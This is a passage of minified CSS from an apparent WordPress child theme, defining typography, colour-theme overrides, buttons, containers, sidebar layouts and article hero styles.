0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout 